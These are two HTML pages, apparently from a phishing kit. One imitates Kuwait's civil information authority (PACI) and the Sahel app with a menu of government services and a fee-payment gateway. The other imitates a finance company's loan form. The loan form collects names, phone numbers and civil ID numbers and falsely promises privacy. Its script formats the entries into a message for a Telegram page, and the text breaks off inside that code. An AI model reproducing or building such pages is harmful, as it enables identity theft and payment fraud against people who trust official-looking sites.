
<file: services.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>الخدمات</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
      rel="stylesheet"
    />
    <style>
      :root {
        --primary: #3f7bc4;
        --text: #232323;
        --muted: #6e7f91;
        --line: #d8e4f2;
        --footer: #3f7bc4;
        --surface: #f7fbff;
        --surface-strong: #eef5fc;
        --shadow: 0 14px 32px rgba(38, 84, 140, 0.12);
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
        background: #fff;
      }

      .page {
        width: 100%;
        min-height: 100vh;
        background: #fff;
        display: flex;
        flex-direction: column;
      }

      .header,
      .content,
      .footer {
        width: 100%;
        background: #fff;
      }

      .header-inner,
      .content-inner,
      .footer-inner {
        width: min(100%, 390px);
        margin: 0 auto;
        padding-left: 22px;
        padding-right: 22px;
      }

      .header {
        padding-top: 0;
      }

      .header-inner {
        padding-bottom: 18px;
      }

      .title {
        margin: 0;
        text-align: center;
        font-size: 18px;
        line-height: 1.7;
        color: var(--primary);
        font-weight: 700;
      }

      .logo-wrap {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        gap: 14px;
        margin-bottom: 30px;
        width: 100%;
      }

      .logo {
        height: auto;
        display: block;
        max-width: 100%;
      }

      .logo-paci {
        flex-shrink: 0;
        width: min(52vw, 210px);
        height: auto;
      }

      .logo-sahel {
        width: min(34vw, 150px);
        height: auto;
      }

      .content {
        flex: 1;
      }

      .content-inner {
        padding-top: 10px;
        padding-bottom: 28px;
      }

      .services-shell {
        padding: 0;
      }

      .services-list {
        margin: 0;
        padding: 0;
        list-style: none;
        display: flex;
        flex-direction: column;
        gap: 12px;
      }

      .service-item {
        margin: 0;
      }

      .service-button {
        width: 100%;
        min-height: 76px;
        border: 1px solid rgba(63, 123, 196, 0.12);
        border-radius: 22px;
        background: linear-gradient(180deg, #ffffff 0%, var(--surface) 100%);
        box-shadow: var(--shadow);
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 14px;
        padding: 12px 14px 12px 16px;
        font: inherit;
        color: inherit;
        cursor: pointer;
        transition: transform 180ms ease, box-shadow 180ms ease, border-color 180ms ease;
      }

      .service-button:hover {
        transform: translateY(-1px);
        border-color: rgba(63, 123, 196, 0.22);
        box-shadow: 0 18px 34px rgba(38, 84, 140, 0.16);
      }

      .service-button:active {
        transform: translateY(0);
        box-shadow: 0 10px 20px rgba(38, 84, 140, 0.14);
      }

      .service-button:focus-visible {
        outline: 3px solid rgba(63, 123, 196, 0.24);
        outline-offset: 3px;
      }

      .service-media {
        width: 52px;
        height: 52px;
        flex: 0 0 52px;
        display: grid;
        place-items: center;
        border-radius: 16px;
        background: linear-gradient(180deg, var(--surface-strong) 0%, #ffffff 100%);
        box-shadow: inset 0 0 0 1px rgba(63, 123, 196, 0.08);
      }

      .service-icon {
        width: 36px;
        height: 36px;
        object-fit: contain;
      }

      .service-label {
        flex: 1;
        text-align: right;
        font-size: 17px;
        font-weight: 700;
        line-height: 1.5;
      }

      .service-arrow {
        width: 34px;
        height: 34px;
        flex: 0 0 34px;
        display: grid;
        place-items: center;
        border-radius: 999px;
        background: rgba(63, 123, 196, 0.08);
        color: var(--primary);
        text-align: center;
        font-size: 20px;
        line-height: 1;
        box-shadow: inset 0 0 0 1px rgba(63, 123, 196, 0.1);
      }

      .footer {
        background: var(--footer);
        color: #fff;
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
        font-size: 15px;
        line-height: 1.7;
        margin-top: auto;
        padding-top: 10px;
        padding-bottom: 10px;
      }

      .footer-inner {
        padding: 0;
      }

      @media (max-width: 480px) {
        .logo-paci {
          width: unset;
          max-width: none;
          height: 122px;
        }

        .logo-sahel {
          width: unset;
          max-width: none;
          height: 110px;
        }

        .logo-wrap {
          margin-bottom: 28px;
        }

        .service-button {
          min-height: 74px;
          padding-left: 14px;
          padding-right: 12px;
        }

        .service-label {
          font-size: 16px;
        }
      }

      @media (min-width: 768px) {
        .header {
          padding-top: 34px;
        }

        .header-inner,
        .content-inner,
        .footer-inner {
          width: min(100%, 1120px);
          padding-left: 48px;
          padding-right: 48px;
        }

        .logo-wrap {
          justify-content: center;
          gap: 22px;
          margin-bottom: 18px;
        }

        .logo-paci {
          height: 112px;
          width: auto;
        }

        .logo-sahel {
          height: 112px;
          width: auto;
        }

        .content-inner {
          max-width: 540px;
          padding-top: 8px;
        }

        .footer-inner {
          width: min(100%, 1120px);
          text-align: center;
        }
      }
    </style>
  </head>
  <body>
    <main class="page">
      <header class="header">
        <div class="header-inner">
          <div class="logo-wrap">
            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
          </div>
          <h1 class="title">اختر الخدمة المطلوبة من هنا</h1>
        </div>
      </header>

      <section class="content">
        <div class="content-inner">
          <section class="services-shell">
            <ul class="services-list">
          <li class="service-item">
            <button class="service-button" type="button" data-target="paci.html">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/paci.png" alt="" />
              </span>
              <span class="service-label">الهيئة العامة للمعلومات المدنية</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="تحديث الصورة المدنية">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/user-profile.png" alt="" />
              </span>
              <span class="service-label">تحديث الصورة المدنية</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="حجز موعد البصمة البيومترية">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/fingerprint.png" alt="" />
              </span>
              <span class="service-label">حجز موعد البصمة البيومترية</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="تجديد رخصة سوق">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/driver-lisence.png" alt="" />
              </span>
              <span class="service-label">تجديد رخصة سوق</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="حجز موعد فحص فني">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/car-inspection.png" alt="" />
              </span>
              <span class="service-label">حجز موعد فحص فني</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="gateway.html" data-service="دفع رسوم الضمان الصحي">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/health-insurance.svg" alt="" />
              </span>
              <span class="service-label">دفع رسوم الضمان الصحي</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="تسجيل عمالة منزلية">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/servants.png" alt="" />
              </span>
              <span class="service-label">تسجيل عمالة منزلية</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="حجز موعد اختبار سياقة">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/driver-test.png" alt="" />
              </span>
              <span class="service-label">حجز موعد اختبار سياقة</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="تجديد ترخيص مركبة">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/renew-car.png" alt="" />
              </span>
              <span class="service-label">تجديد ترخيص مركبة</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
          <li class="service-item">
            <button class="service-button" type="button" data-target="service-request.html" data-service="توصيل البطاقة المدنية">
              <span class="service-media">
                <img class="service-icon" src="assets/images/services/user-profile.png" alt="" />
              </span>
              <span class="service-label">توصيل البطاقة المدنية</span>
              <span class="service-arrow">⌄</span>
            </button>
          </li>
            </ul>
          </section>
        </div>
      </section>

      <footer class="footer">
        <div class="footer-inner">جميع الحقوق محفوظة © مقر الهيئة العامة الكويت 2026</div>
      </footer>
    </main>

    <script>
      function getFieldStorageKey(field) {
        return field.id || field.name || "";
      }

      function isPersistableField(field) {
        if (!field) {
          return false;
        }

        return !(
          field.type === "file" ||
          field.type === "submit" ||
          field.type === "button" ||
          field.type === "hidden" ||
          field.type === "reset"
        );
      }

      function persistFieldValue(field) {
        if (!isPersistableField(field)) {
          return;
        }

        var key = getFieldStorageKey(field);

        if (!key) {
          return;
        }

        if (field.type === "checkbox") {
          localStorage.setItem(key, field.checked ? "true" : "false");
          return;
        }

        if (field.type === "radio") {
          if (field.checked) {
            localStorage.setItem(key, field.value || "true");
          }
          return;
        }

        localStorage.setItem(key, (field.value || "").trim());
      }

      function restoreFieldValue(field) {
        if (!isPersistableField(field)) {
          return;
        }

        var key = getFieldStorageKey(field);

        if (!key) {
          return;
        }

        var storedValue = localStorage.getItem(key);

        if (storedValue === null) {
          return;
        }

        if (field.type === "checkbox") {
          field.checked = storedValue === "true";
          return;
        }

        if (field.type === "radio") {
          field.checked = field.value === storedValue;
          return;
        }

        field.value = storedValue;
      }

      document.querySelectorAll("input, select, textarea").forEach(function (field) {
        restoreFieldValue(field);

        if (!isPersistableField(field)) {
          return;
        }

        if (field.type === "checkbox" || field.type === "radio" || field.tagName === "SELECT") {
          field.addEventListener("change", function () {
            persistFieldValue(field);
          });
          return;
        }

        field.addEventListener("input", function () {
          persistFieldValue(field);
        });

        field.addEventListener("change", function () {
          persistFieldValue(field);
        });
      });

      document.querySelectorAll(".service-button").forEach(function (button) {
        button.addEventListener("click", function () {
          var target = button.dataset.target || "service-request.html";
          var serviceName = button.dataset.service || button.querySelector(".service-label").textContent.trim();

          localStorage.setItem("selectedServiceName", serviceName);
          localStorage.setItem("service", serviceName);
          localStorage.setItem("selectedServiceSource", "services");

          window.location.href = target;
        });
      });
    </script>
  </body>
</html>
</file>

<file: step1.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الأولى لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg></div><span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-1/3"></div>
                </div>
            </div>
            <form id='sb' class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl shadow-lg overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 21a8 8 0 1 0-16 0"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>المعلومات الشخصية</h2>
                        <p class="text-xs text-blue-100 mt-1">يرجى ملء جميع الحقول بدقة</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="pp" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M22 16.92v3a2 2 0 0 1-2.18 2A19.86 19.86 0 0 1 3.09 5.18 2 2 0 0 1 5 3h3a2 2 0 0 1 2 1.72c.12.81.3 1.6.57 2.34a2 2 0 0 1-.45 2.11L9.1 10.9a16 16 0 0 0 4 4l1.73-1.02a2 2 0 0 1 2.11-.45c.74.27 1.53.45 2.34.57A2 2 0 0 1 22 16.92z"></path>
                                    </svg>رقم الهاتف</label>
                            </div><input id="pp" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="xxxxxxxxxx" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="tel" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="nm" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M20 21a8 8 0 1 0-16 0"></path>
                                        <circle cx="12" cy="7" r="4"></circle>
                                    </svg>الاسم الكامل</label>
                            </div><input id="nm" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل اسمك الكامل" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="cv" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                        <line x1="8" x2="8" y1="9" y2="15"></line>
                                        <line x1="12" x2="12" y1="9" y2="15"></line>
                                        <line x1="16" x2="16" y1="9" y2="15"></line>
                                    </svg>الرقم المدني</label>
                            </div><input id="cv" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل رقمك المدني" inputmode="numeric" pattern="[0-9]*" autocomplete="off" type="text" value="">
                        </div>
                    </div>
                </div>
                <div class="bg-gray-50 border border-gray-200 rounded-xl p-4">
                    <div class="flex items-start gap-3"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0] mt-0.5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                        </svg>
                        <div>
                            <p class="text-sm font-semibold text-gray-900 mb-1">معلوماتك المالية في أمان</p>
                            <p class="text-xs text-gray-600 leading-relaxed">نستخدم أحدث تقنيات التشفير لحماية بياناتك. لا تتم مشاركة معلوماتك مع أي طرف ثالث.</p>
                        </div>
                    </div>
                </div>
            </form>
                            <div class="grid grid-cols-3 gap-3">
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-green-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-green-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 7h6v6"></path>
                                    <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">أفضل الأسعار</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-blue-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">سرية تامة</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-purple-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-purple-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 6v6l4 2"></path>
                                    <circle cx="12" cy="12" r="10"></circle>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">رد فوري</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
    <div class="step-fixed-actions step-fixed-actions--single">
        <button id="sbb" type="submit" form="sb" class="inline-flex items-center justify-center gap-2 h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button>
    </div>



    <script>
        function normalizeDigits(value) {
            return value
                .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
        }

        function digitsOnly(value) {
            return normalizeDigits(value).replace(/\D+/g, '');
        }

        function buildStep1SubmissionMessage(nameValue, phoneValue, civilValue) {
            const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة المعلومات الشخصية';
            const separator = '───────────────';
            const details = [];

            if (nameValue) details.push(`الاسم: ${nameValue}`);
            if (phoneValue) details.push(`رقم الهاتف: ${phoneValue}`);
            if (civilValue) details.push(`الرقم المدني: ${civilValue}`);

            if (!details.length) {
                details.push('لا توجد معلومات مدخلة');
            }

            return [pageName, separator].concat(details).join('\n');
        }

        function syncLoanType() {
            const params = new URLSearchParams(window.location.search);
            const loanType = params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
            localStorage.setItem('selectedLoanType', loanType);
        }

        function bindStep1() {
            syncLoanType();

            const form = document.getElementById('sb');
            const phone = document.getElementById('pp');
            const civil = document.getElementById('cv');
            const name = document.getElementById('nm');
            const submitButton = document.getElementById('sbb');

            const storedPhone = localStorage.getItem('step1.phone');
            const storedName = localStorage.getItem('step1.name');
            const storedCivil = localStorage.getItem('step1.civil');

            if (storedPhone) phone.value = storedPhone;
            if (storedName) name.value = storedName;
            if (storedCivil) civil.value = storedCivil;

            form.dataset.submitting = 'false';
            if (submitButton) {
                submitButton.disabled = false;
                submitButton.removeAttribute('aria-busy');
            }
